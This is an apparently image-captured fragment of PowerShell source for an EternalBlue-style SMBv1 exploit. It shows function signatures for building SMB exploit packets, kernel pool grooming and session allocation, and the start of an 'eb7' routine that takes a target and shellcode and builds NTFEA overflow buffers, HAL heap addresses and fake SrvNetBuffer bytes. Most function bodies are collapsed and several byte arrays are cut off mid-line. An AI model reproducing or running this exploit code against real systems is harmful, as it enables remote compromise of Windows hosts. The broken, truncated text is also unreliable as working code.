 542 function make_smb1_nt_trans_packet($tree_id, $user_id) {
578 }
579 function make_smb1_trans2_exploit_packet($tree_id, $user_id, $data, $timeout) {
616 }
617 function make_smb1_trans2_last_packet($tree_id, $user_id, $data, $timeout) {
654 }
655 function send_big_trans2($sock, $smbheader, $data, $firstDataFragmentSize, $sendLastChunk){
676 }
677 function createSessionAllocNonPaged($target, $size) {
698 }
699 function make_smb1_free_hole_session_packet($flags2, $vcnum, $native_os) {
730 }
731 function smb2_grooms($target, $grooms, $payload_hdr_pkt, $groom_socks){
740 }
741 function make_smb2_payload_headers_packet(){
744 }
745 function eb7($target ,$shellcode) {
746 $NTFEA_SIZE = 0x11000
747 $ntfea10000=0x00,0x00,0xdd,0xff+[byte[]]0x41*0xffde
748 $ntfea11000 =(0x00,0x00,0x00,0x00,0x00)*600
749 $ntfea11000 +=0x00,0x00,0xbd,0xf3+[byte[]]0x41*0xf3be
750 $ntfea1f000=(0x00,0x00,0x00,0x00,0x00)*0x2494
751 $ntfea1f000=0x00,0x00,0xed,0x48+0x41*0x48ee
752 $ntfea=@{0x10000=$ntfea10000;0x11000=$ntfea11000}
753 $TARGET_HAL_HEAP_ADDR_x64 = 0xffffffffffd00010
754 $TARGET_HAL_HEAP_ADDR_x86 = 0xffdff000
755 [byte[]]$fakeSrvNetBufferNsa = @(0x00,0x10,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x10,0x01,0x00,0x00,0x00
756 [byte[]]$fakeSrvNetBufferX64 = @(0x00,0x10,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x10,0x01,0x00,0x00,0x00
757 $fakeSrvNetBuffer = $fakeSrvNetBufferNsa
758 [byte[]]$feaList=[byte[]](0x00,0x00,0x01,0x00)
759 $feaList += $ntfea[$NTFEA_SIZE]
760 $feaList +=0x00,0x00,0x8f,0x00+ $fakeSrvNetBuffer